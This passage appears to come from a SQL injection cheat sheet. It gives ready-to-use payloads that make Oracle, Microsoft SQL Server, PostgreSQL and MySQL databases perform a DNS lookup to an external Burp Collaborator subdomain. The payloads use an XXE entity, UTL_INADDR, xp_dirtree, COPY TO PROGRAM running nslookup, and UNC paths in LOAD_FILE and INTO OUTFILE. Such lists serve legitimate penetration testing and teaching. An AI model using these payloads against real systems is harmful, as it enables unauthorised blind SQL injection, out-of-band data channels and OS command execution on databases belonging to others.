 DNS lookup
You can cause the database to perform a DNS lookup to an external domain. To do this, you will need to use Burp
Collaborator client to generate a unique Burp Collaborator subdomain that you will use in your attack, and then poll
the Collaborator server to confirm that a DNS lookup occurred.
Oracle The following technique leverages an XML external entity (XXE) vulnerability to trigger a DNS lookup.
The vulnerability has been patched but there are many unpatched Oracle installations in existence:
SELECT extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE
root [ <!ENTITY % remote SYSTEM "http://BURP-COLLABORATOR-SUBDOMAIN/">
%remote;]>'),'/l') FROM dual
The following technique works on fully patched Oracle installations, but requires elevated privileges:
SELECT UTL_INADDR.get_host_address('BURP-COLLABORATOR-SUBDOMAIN')
Microsoft exec master..xp_dirtree '//BURP-COLLABORATOR-SUBDOMAIN/a'
PostgreSQL copy (SELECT '') to program 'nslookup BURP-COLLABORATOR-SUBDOMAIN'
MySQL The following techniques work on Windows only:
LOAD_FILE('\\\\BURP-COLLABORATOR-SUBDOMAIN\\a')
SELECT ... INTO OUTFILE '\\\\BURP-COLLABORATOR-SUBDOMAIN\a'